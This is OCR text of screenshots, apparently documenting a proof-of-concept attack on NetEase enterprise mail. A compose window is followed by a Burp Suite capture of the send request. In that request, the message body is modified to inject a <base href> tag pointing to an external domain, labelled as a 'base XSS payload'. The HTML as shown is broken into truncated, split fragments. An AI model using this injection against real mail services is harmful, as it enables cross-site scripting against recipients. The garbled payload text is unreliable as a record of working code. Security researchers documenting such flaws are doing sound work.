 網易 企业邮箱
qiye.163.com
安 tiankong@tiankong.ntesmail.cc
设置
自助查询
下载
管理后台
升级付费版
邮箱
27
日历
通讯录
云文档
收件箱
dfafa
发送
存草稿
保存为邮件模板
关闭
收 件 人:
H HH
抄 送:
主 题: dfafa
附件
模板
签名
AI写信 限免
AI润色 限免
思源黑体
14
B I U S A
fadfafafad
安
tiankong@tiankong.ntesmail.com
发件人：安 tiankong@tiankong.n...
已读提醒
追
发送
存草稿
保存为邮件模板
关闭
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to https://lingxi.office.163.com:443 [45.254.48.74]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
{
"delayTime":0,
"returnInfo":true,
"action":"deliver",
"mailTrace":false,
"attrs":{
"subject":"dfafa",
"requestReadReceipt":false,
"to":[
"\"HH\" <tiankong3@tiankong.ntesmail.com>"
],
"cc":[
],
"bcc":[
],
注入base xss payload
"content":
"<head><base href=\"https://sunriseflowers2024.online/\"></head><body>\n<div style=\"font-family:S
:Source Han Sans;font-size:14px;line-height:1.5;\n \"><br></div><div style=\"font-family:So
urce Han Sans;font-size:14px;line-height:1.5;\n \"><br></div><div style=\"font-family:Source
e Han Sans;font-size:14px;line-height:1.5;\n \">fadfafafad</div><div style=\"font-family:Sour
urce Han Sans;font-size:14px;line-height:1.5;\n \"><br></div><div class=\"mail-signature\">
Sans,sans-serif;\"> <!-- 样式一，完整版 --> <table style=\"border-collapse: col
-item-table\"> <tbody style=\"text-size-adjust:none !important;word-wrap:break-word;
> <!-- 样式二，无头像 --> <div id=\"lingxi-signature-v2-block\" style=\"width: 1
nature-v2-content\" itemid=\"id\" style=\"max-width: 95%;font-size: 14px;line-height: 16px;color:
<div style=\"color: #232D47;border: none;margin-bottom:4px;font-size: 16px;line-height:
=\"name\">安</div> <div style=\"border:
</div> </div>
"attachments":[
],
网易安全中心
aq.163.com